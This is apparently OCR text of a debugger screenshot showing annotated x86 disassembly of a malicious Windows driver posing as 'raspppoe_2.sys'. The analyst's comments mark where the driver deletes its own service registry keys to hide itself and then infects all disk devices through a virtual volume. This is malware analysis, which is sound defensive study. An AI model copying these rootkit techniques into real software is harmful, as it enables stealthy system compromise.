 Immunity Debugger - raspppoe_2.sys - [CPU - main thread, module raspppoe]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
1000372B $ 55 PUSH EBP # DriverEntry(pDriver_Object, pRegStr)
1000372C . 8BEC MOV EBP,ESP # ----------------------------------------
1000372E . 83E4 F8 AND ESP,FFFFFFF8 # param1 PDRIVER_OBJECT at EBP+8
10003731 . 81EC A4020000 SUB ESP,2A4 # param2 _UNICODE_STRING at EBP+0xC (note: _UNICODE_STRING occupies 8 bytes)
10003737 . 53 PUSH EBX # note: the buffer of _UNICODE_STRING is located at EBP+C
10003738 . 56 PUSH ESI
10003739 . 8B75 0C MOV ESI,DWORD PTR SS:[EBP+C] # load param 2 pRegStr (registry string) - the string will be xxx\Registry\
1000373C . 8B46 04 MOV EAX,DWORD PTR DS:[ESI+4] # take substring (4,"nn..\Registry\Machine\ControlSet001\Services\.serial")
1000373F . 57 PUSH EDI # note: service name could be different each time
10003740 . 6A 5C PUSH 5C c = 005C ('\')
10003742 . 50 PUSH EAX # call wcsrchr(s, "\") - search for the last occurence of "\"
10003743 . FF15 14410010 CALL DWORD PTR DS:[<&ntoskrnl.wcsrchr>] wcsrchr
10003749 . 8BD8 MOV EBX,EAX # now EBX has the pointer to the last "\.serial" (COULD BE DIFFERENT such as \.parport)
1000374B . 43 INC EBX
1000374C . 59 POP ECX
1000374D . 43 INC EBX
1000374E . 59 POP ECX # now EBX points to ".serial"
1000374F . 85C0 TEST EAX,EAX
10003751 . 75 0A JNZ SHORT raspppoe.1000375D # if "\" is found, jump to 0x1000375D; otherwise continue
10003753 . B8 330000C0 MOV EAX,C0000033 # "\" is not found
10003758 . E9 9E010000 JMP raspppoe.100038FB
1000375D > 33C0 XOR EAX,EAX # if "\" is found
1000375F . 66:833B 2E CMP WORD PTR DS:[EBX],2E # note EBX now points to the 6th char. Check if it is equal to "."
10003763 . 0F94C0 SETE AL # if equal, set AL to 1
10003766 . 894424 0C MOV DWORD PTR SS:[ESP+C],EAX # save 1 to local var [ESP+C]
1000376A . 33C0 XOR EAX,EAX
1000376C . 394424 0C CMP DWORD PTR SS:[ESP+C],EAX # compare the old value of EAX with 0 (essentially this is to ask: is the first letter of the string ".serial" a
10003770 . 74 3F JE SHORT raspppoe.100037B1 # if 6th char is NOT "." jump to 0x100037B1
10003772 . 894424 14 MOV DWORD PTR SS:[ESP+14],EAX # save EAX (0) to local var [ESP+14], [ESP+20], [ESP+24]
10003776 . 894424 20 MOV DWORD PTR SS:[ESP+20],EAX # --------------- the above compare if the reg name starts with "." --------
1000377A . 894424 24 MOV DWORD PTR SS:[ESP+24],EAX
1000377E . 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
10003782 . 50 PUSH EAX Arg1
10003783 . C74424 14 180 MOV DWORD PTR SS:[ESP+14],18
1000378B . 897424 1C MOV DWORD PTR SS:[ESP+1C],ESI # ESI now points to string "nn..\REGISTRY\MACHINE ..."
1000378F . C74424 20 400 MOV DWORD PTR SS:[ESP+20],40 # !!!!!!!!!!!!!!!! recursively delete registry key "\REGISTRY\MACHINE\...\.serial"!!!!!!!
10003797 . E8 F8F6FFFF CALL <raspppoe.RecursiveRemoveKey> RecursiveRemoveKey
1000379C . 53 PUSH EBX Arg1
1000379D . E8 A9F7FFFF CALL <raspppoe.removeRegKey_Enum_root_s # !!!!!!!!!!!!!!!! remove key "LEGACY_.serial" !!!!!!!!!!!!!!!!!!!!!!!!
100037A2 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
100037A5 . A3 BC610010 MOV DWORD PTR DS:[<DiskDriverObject>],E
100037AA . E8 1BFFFFFF CALL <raspppoe.setUpVolume_IRP_InfectDi # !!!!!! set up virtual volume, set up IRP, and infect all disk devices!!!!!
100037AF . 43 INC EBX
100037B0 . 43 INC EBX
100037B1 > 6A 1A PUSH 1A
100037B3 . 59 POP ECX
100037B4 . 6A 06 PUSH 6